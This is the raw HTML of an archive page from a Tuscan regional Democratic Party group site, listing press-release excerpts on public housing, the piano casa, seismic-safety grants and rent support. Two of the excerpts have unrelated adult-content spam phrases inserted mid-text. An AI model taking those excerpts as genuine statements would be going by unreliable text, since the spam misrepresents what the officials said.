          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/casa-scaramelli-premiare-la-toscanita-no-discrimine-fra-italiani-e-stranieri/" rel="bookmark">Casa, Scaramelli: “Premiare la toscanità. No discrimine fra italiani e ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2018/05/03/" title="17:41" rel="bookmark"><time class="entry-date updated" datetime="3 Mag, 2018">3 Maggio 2018</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/stefano-scaramelli/" title="Vedi tutti gli articoli nel Stefano Scaramelli"> Stefano Scaramelli </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/erp/" title="Vedi tutti gli articoli nel erp"> erp </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/sociale/" title="Vedi tutti gli articoli nel sociale"> sociale </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article">
                                                            
                                                                    <article id="post-16868" class="tc-grid span4 grid-item post-16868 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-stefano-scaramelli tag-casa tag-erp thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="570" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2017/06/Scaramelli5-570x350.jpeg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" loading="lazy" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">“Migliorare la fruibilità e  le possibilità di accesso agli alloggi di edilizia residenziale pubblica. E al contempo rendere efficienti i controlli. Questi i concetti su cui si muovono le intenzioni in merito alle politiche abitative da inserire nella nuova legge [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/politiche-abitative-in-commissione-sanita-via-alliter-della-nuova-legge-scaramelli-migliorare-fruibilita-accesso-e-controlli/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/politiche-abitative-in-commissione-sanita-via-alliter-della-nuova-legge-scaramelli-migliorare-fruibilita-accesso-e-controlli/" rel="bookmark">Politiche abitative, in commissione Sanità via all’iter  della nuova ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2018/03/21/" title="16:46" rel="bookmark"><time class="entry-date updated" datetime="21 Mar, 2018">21 Marzo 2018</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/stefano-scaramelli/" title="Vedi tutti gli articoli nel Stefano Scaramelli"> Stefano Scaramelli </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/erp/" title="Vedi tutti gli articoli nel erp"> erp </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article">
                                                            
                                                                    <article id="post-16859" class="tc-grid span4 grid-item post-16859 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-notizie-lucia-de-robertis tag-arezzo tag-bonus tag-casa tag-edifici-privati tag-fratoni tag-provincia-di-arezzo tag-regione-toscana tag-sicurezza-sismica tag-sismabonus tag-toscana thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="570" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2018/03/27993163_1394654883972859_8686202567846992800_o-570x350.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" loading="lazy" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">&nbsp; Ammontano a circa 600mila euro i contributi regionali per realizzare interventi di prevenzione sismica su edifici privati che saranno distribuiti nel 2018, nel territorio della provincia di Arezzo. A darne notizia è la vicepresidente del Consiglio regionale, Lucia De [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/sicurezza-sismica-de-robertis-dalla-regione-600mila-euro-per-la-sicurezza-sismica-degli-edifici-privati-nella-provincia-di-arezzo/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/sicurezza-sismica-de-robertis-dalla-regione-600mila-euro-per-la-sicurezza-sismica-degli-edifici-privati-nella-provincia-di-arezzo/" rel="bookmark">Sicurezza sismica, De Robertis: “Dalla Regione 600mila euro per la ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2018/03/19/" title="16:09" rel="bookmark"><time class="entry-date updated" datetime="19 Mar, 2018">19 Marzo 2018</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/notizie-lucia-de-robertis/" title="Vedi tutti gli articoli nel Lucia De Robertis"> Lucia De Robertis </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/arezzo/" title="Vedi tutti gli articoli nel Arezzo"> Arezzo </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/bonus/" title="Vedi tutti gli articoli nel bonus"> bonus </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/edifici-privati/" title="Vedi tutti gli articoli nel edifici privati"> edifici privati </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/fratoni/" title="Vedi tutti gli articoli nel fratoni"> fratoni </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/provincia-di-arezzo/" title="Vedi tutti gli articoli nel provincia di arezzo"> provincia di arezzo </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/regione-toscana/" title="Vedi tutti gli articoli nel regione toscana"> regione toscana </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/sicurezza-sismica/" title="Vedi tutti gli articoli nel sicurezza sismica"> sicurezza sismica </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/sismabonus/" title="Vedi tutti gli articoli nel sismabonus"> sismabonus </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/toscana/" title="Vedi tutti gli articoli nel Toscana"> Toscana </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/domenicob/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">
                                                            
                                <section class="row-fluid grid-cols-3">                                    <article id="post-16747" class="tc-grid span4 grid-item post-16747 post type-post status-publish format-standard category-comunicati-stampa category-simone-bezzini category-stefano-scaramelli tag-casa tag-siena thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="500" height="200"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/default.jpg"  class="attachment-tc-grid tc-thumb-type-default wp-post-image no-lazy" alt="" decoding="async" loading="lazy" data-srcset="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/default.jpg 500w, https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/default-300x120.jpg 300w" data-sizes="auto, (max-width: 500px) 100vw, 500px" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">“Una bella notizia per i comuni del senese che dimostra ancora una volta che la Regione c’è. Le politiche abitative sono uno dei punti cardine del governo di una Regione e sono per noi una priorità”. Così i consiglieri regionali [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/edilizia-popolare-quasi-4milioni-di-euro-dalla-regione-per-la-provincia-di-siena-la-soddisfazione-di-scaramelli-e-bezzini/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/edilizia-popolare-quasi-4milioni-di-euro-dalla-regione-per-la-provincia-di-siena-la-soddisfazione-di-scaramelli-e-bezzini/" rel="bookmark">Edilizia popolare, quasi 4milioni di euro dalla Regione  per ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2018/02/07/" title="15:49" rel="bookmark"><time class="entry-date updated" datetime="7 Feb, 2018">7 Febbraio 2018</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/simone-bezzini/" title="Vedi tutti gli articoli nel Simone Bezzini"> Simone Bezzini </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/stefano-scaramelli/" title="Vedi tutti gli articoli nel Stefano Scaramelli"> Stefano Scaramelli </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/siena/" title="Vedi tutti gli articoli nel siena"> siena </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article">
                                                            
                                                                    <article id="post-14807" class="tc-grid span4 grid-item post-14807 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-elisabetta-meucci tag-anci-toscana tag-casa tag-piano-casa tag-regione-toscana thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="570" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/07/Titta3-570x350.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" loading="lazy" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">Meucci (Pd): “Un buon risultato che va incontro alle necessita abitative delle famiglie che punta anche alla riqualificazione del patrimonio edilizio e al rilancio di un settore importante dell&#8217;economia del nostro territorio&#8221;  La consigliera aveva chiesto la proroga dei termini [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/piano-casa-via-libera-alla-legge-che-lo-proroga-di-due-anni/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/piano-casa-via-libera-alla-legge-che-lo-proroga-di-due-anni/" rel="bookmark">Piano casa | Via libera alla legge che lo proroga ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2016/12/21/" title="15:42" rel="bookmark"><time class="entry-date updated" datetime="21 Dic, 2016">21 Dicembre 2016</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/elisabetta-meucci/" title="Vedi tutti gli articoli nel Elisabetta Meucci"> Elisabetta Meucci </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/anci-toscana/" title="Vedi tutti gli articoli nel anci toscana"> anci toscana </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/piano-casa/" title="Vedi tutti gli articoli nel piano casa"> piano casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/regione-toscana/" title="Vedi tutti gli articoli nel regione toscana"> regione toscana </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/domenicob/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article">
                                                            
                                                                    <article id="post-14293" class="tc-grid span4 grid-item post-14293 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-elisabetta-meucci category-monia-monni tag-casa thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="570" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/10/monni-meucci-570x350.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" loading="lazy" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">«I contenuti della lettera inviata da Anci Toscana alla giunta regionale sono pienamente condivisibili. Le esigenze e le preoccupazioni esposte dal presidente Matteo Biffoni sono reali e richiederanno una risposta non formale, ma fatta di contenuti e scelte concrete. Per [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/casa-alloggi-popolari-monni-e-meucci-pd-condividiamo-le-preoccupazioni-di-anci-toscana-presto-le-scelte-della-regione-nel-nuovo-prs/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/casa-alloggi-popolari-monni-e-meucci-pd-condividiamo-le-preoccupazioni-di-anci-toscana-presto-le-scelte-della-regione-nel-nuovo-prs/" rel="bookmark">Casa, Alloggi popolari, Monni e Meucci (Pd): “Condividiamo le preoccupazioni ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2016/10/13/" title="12:11" rel="bookmark"><time class="entry-date updated" datetime="13 Ott, 2016">13 Ottobre 2016</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/elisabetta-meucci/" title="Vedi tutti gli articoli nel Elisabetta Meucci"> Elisabetta Meucci </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/monia-monni/" title="Vedi tutti gli articoli nel Monia Monni"> Monia Monni </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">
                                                            
                                <section class="row-fluid grid-cols-3">                                    <article id="post-14050" class="tc-grid span4 grid-item post-14050 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-francesco-gazzetti tag-affitti tag-affitto tag-casa tag-casaa tag-livorno thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="570" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/07/Francesco3-570x350.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" loading="lazy" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">footpunkz onlyfanse  “Un aiuto concreto per coloro che non riescono  a pagare l’affitto, perché non hanno più un lavoro, sono malate o in cassa integrazione”, così il consigliere regionale del Pd Francesco Gazzetti commenta lo stanziamento di oltre 5 milioni [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/morosi-incolpevoli-dalla-regione-411mila-euro-per-livorno-gazzetti-pd-queste-sono-le-cose-concrete-di-cui-la-citta-ha-bisogno/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/morosi-incolpevoli-dalla-regione-411mila-euro-per-livorno-gazzetti-pd-queste-sono-le-cose-concrete-di-cui-la-citta-ha-bisogno/" rel="bookmark">Morosi incolpevoli, dalla Regione 411mila euro per Livorno, Gazzetti (Pd): ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2016/09/21/" title="16:08" rel="bookmark"><time class="entry-date updated" datetime="21 Set, 2016">21 Settembre 2016</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/francesco-gazzetti/" title="Vedi tutti gli articoli nel Francesco Gazzetti"> Francesco Gazzetti </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/affitti/" title="Vedi tutti gli articoli nel Affitti"> Affitti </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/affitto/" title="Vedi tutti gli articoli nel affitto"> affitto </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casaa/" title="Vedi tutti gli articoli nel casaa"> casaa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/livorno/" title="Vedi tutti gli articoli nel Livorno"> Livorno </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article">
                                                            
                                                                    <article id="post-12627" class="tc-grid span4 grid-item post-12627 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-elisabetta-meucci category-francesco-gazzetti category-marco-niccolai category-monia-monni tag-casa tag-edilizia tag-erp tag-piano-casa thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="570" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/04/casa-570x350.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" loading="lazy" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">La consigliera regionale, insieme ai colleghi Monni, Gazzetti e Niccolai  aveva interpellato l’assessore in merito al potenziamento delle azioni regionali in materia di politiche abitative.. best onlyfans model “Quello della casa è da tutti riconosciuto come uno dei temi drammatici [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/casa-ceccarelli-risponde-a-interrogazione-meucci-su-alloggi-di-edilizia-residenziale-pubblica/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/casa-ceccarelli-risponde-a-interrogazione-meucci-su-alloggi-di-edilizia-residenziale-pubblica/" rel="bookmark">Casa, Ceccarelli risponde a interrogazione Meucci su alloggi di edilizia ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2016/04/06/" title="15:45" rel="bookmark"><time class="entry-date updated" datetime="6 Apr, 2016">6 Aprile 2016</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/elisabetta-meucci/" title="Vedi tutti gli articoli nel Elisabetta Meucci"> Elisabetta Meucci </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/francesco-gazzetti/" title="Vedi tutti gli articoli nel Francesco Gazzetti"> Francesco Gazzetti </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/marco-niccolai/" title="Vedi tutti gli articoli nel Marco Niccolai"> Marco Niccolai </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/monia-monni/" title="Vedi tutti gli articoli nel Monia Monni"> Monia Monni </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/edilizia/" title="Vedi tutti gli articoli nel edilizia"> edilizia </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/erp/" title="Vedi tutti gli articoli nel erp"> erp </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/piano-casa/" title="Vedi tutti gli articoli nel piano casa"> piano casa </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/domenicob/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article">
                                                            
                                                                    <article id="post-11792" class="tc-grid span4 grid-item post-11792 post type-post status-publish format-standard has-post-thumbnail category-francesco-gazzetti tag-casa tag-edilizia tag-erp tag-gazzetti tag-livorno thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="456" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/11/gazzetti2.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/11/gazzetti2.jpg 800w, https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/11/gazzetti2-300x230.jpg 300w, https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/11/gazzetti2-180x138.jpg 180w" data-sizes="auto, (max-width: 456px) 100vw, 456px" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">Il consigliere interviene  sulla mancata individuazione da parte del LODE livornese degli alloggi suscettibili di cessione: “Così mancheranno i fondi per farne di nuovi e rinnovare gli esistenti” “Un&#8217;altra occasione persa”, così il consigliere regionale del Pd Francesco Gazzetti commenta [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/alienazioni-immobili-erp-gazzetti-occasione-persa-per-livorno/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/alienazioni-immobili-erp-gazzetti-occasione-persa-per-livorno/" rel="bookmark">Alienazioni immobili ERP, Gazzetti: “Occasione persa per Livorno”</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2016/01/04/" title="10:22" rel="bookmark"><time class="entry-date updated" datetime="4 Gen, 2016">4 Gennaio 2016</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/francesco-gazzetti/" title="Vedi tutti gli articoli nel Francesco Gazzetti"> Francesco Gazzetti </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/edilizia/" title="Vedi tutti gli articoli nel edilizia"> edilizia </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/erp/" title="Vedi tutti gli articoli nel erp"> erp </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/gazzetti/" title="Vedi tutti gli articoli nel Gazzetti"> Gazzetti </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/livorno/" title="Vedi tutti gli articoli nel Livorno"> Livorno </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">
                                                            
                                <section class="row-fluid grid-cols-3">                                    <article id="post-11749" class="tc-grid span4 grid-item post-11749 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-nicola-ciolini tag-casa tag-erp thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="400" height="305"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/11/ciolini3.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/11/ciolini3.jpg 400w, https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/11/ciolini3-300x229.jpg 300w, https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/11/ciolini3-180x138.jpg 180w" data-sizes="auto, (max-width: 400px) 100vw, 400px" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">FIRENZE 22.12.2015 – Un forte “impegno a proseguire con politiche innovative di acquisizione di complessi immobiliari al fine del potenziamento dell’offerta di edilizia sociale e, qualora si rendessero disponibili risorse adeguate, promuovere forme incentivanti per l’acquisizione di patrimonio edilizio privato [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/acquisire-case-dai-privati-per-nuovi-alloggi-di-edilizia-residenziale-pubblica-approvato-odg-proposto-da-nicola-ciolini/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/acquisire-case-dai-privati-per-nuovi-alloggi-di-edilizia-residenziale-pubblica-approvato-odg-proposto-da-nicola-ciolini/" rel="bookmark">Acquisire case dai privati per nuovi alloggi di edilizia residenziale ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2015/12/22/" title="11:54" rel="bookmark"><time class="entry-date updated" datetime="22 Dic, 2015">22 Dicembre 2015</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/nicola-ciolini/" title="Vedi tutti gli articoli nel Nicola Ciolini"> Nicola Ciolini </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/erp/" title="Vedi tutti gli articoli nel erp"> erp </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article">
                                                            
                                                                    <article id="post-7843" class="tc-grid span4 grid-item post-7843 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-eventi tag-casa thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="200" height="121"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2014/03/chiavicasa1.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" loading="lazy" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont"></div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/la-casa-per-tutti-venerdi-14-marzo-convegno-pisa/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
